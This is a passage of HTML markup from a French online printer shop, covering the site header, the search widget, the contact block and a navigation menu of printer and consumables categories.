       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
